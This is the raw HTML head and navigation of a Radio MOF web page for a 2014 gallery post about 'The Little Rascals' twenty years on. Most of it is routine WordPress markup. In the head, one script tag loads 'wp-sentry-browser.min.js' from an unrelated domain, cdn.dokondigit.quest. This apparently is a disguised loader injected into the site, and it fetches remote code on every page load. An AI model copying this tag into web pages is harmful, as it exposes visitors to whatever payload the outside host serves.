

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/galerija-palavkovtsite-dvaeset-godini-podotsna/
body_size: 21456
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  [Галерија] „Палавковците“, дваесет години подоцна</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/49881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/galerija-palavkovtsite-dvaeset-godini-podotsna/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=49881' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="[Галерија] „Палавковците“, дваесет години подоцна"/>
  <meta property="og:url" content="https://www.radiomof.mk/galerija-palavkovtsite-dvaeset-godini-podotsna/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Популарниот филм „Палавковци“ (The Little Rascals) беше важен дел од детството на многу генерации. Филмот од 1994, заснован на оригиналните „Палавковци“ од 20-те години на минатиот век, нашата публика можеше да го види во безбројни репризи на домашните телевизии. За да одбележат две децении од созда"/>
  <meta property="article:published_time" content="2014-09-04T12:31:39+02:00"/>
  <meta property="article:modified_time" content="2014-09-04T12:31:39+02:00" />
  <meta property="og:updated_time" content="2014-09-04T12:31:39+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Лабаво"/>
  <meta property="article:author" content="https://www.facebook.com/RadioMOF"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="[Галерија] „Палавковците“, дваесет години подоцна"/>
  <meta itemprop="headline" content="[Галерија] „Палавковците“, дваесет години подоцна"/>
  <meta itemprop="description" content="Популарниот филм „Палавковци“ (The Little Rascals) беше важен дел од детството на многу генерации. Филмот од 1994, заснован на оригиналните „Палавковци“ од 20-те години на минатиот век, нашата публика можеше да го види во безбројни репризи на домашните телевизии. За да одбележат две децении од созда"/>
  <meta itemprop="datePublished" content="2014-09-04"/>
  <meta itemprop="dateModified" content="2014-09-04T12:31:39+02:00" />
  <meta itemprop="author" content="Радио МОФ"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="[Галерија] „Палавковците“, дваесет години подоцна"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/galerija-palavkovtsite-dvaeset-godini-podotsna/"/>
  <meta name="twitter:description" content="Популарниот филм „Палавковци“ (The Little Rascals) беше важен дел од детството на многу генерации. Филмот од 1994, заснован на оригиналните „Палавковци“ од 20-те години на минатиот век, нашата публика можеше да го види во безбројни репризи на домашните телевизии. За да одбележат две децении од созда"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/RadioMOF"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-49881 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
